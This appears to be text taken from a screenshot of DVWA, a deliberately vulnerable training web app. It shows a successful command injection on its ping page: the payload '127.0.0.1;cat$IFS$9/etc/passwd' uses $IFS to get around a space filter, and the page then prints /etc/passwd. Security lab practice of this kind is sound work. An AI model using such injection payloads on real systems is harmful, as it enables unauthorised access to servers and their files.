 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1;cat$IFS$9/etc/passwd Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.049 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.048 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.053 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.055 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3060ms
rtt min/avg/max/mdev = 0.048/0.051/0.055/0.003 ms
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin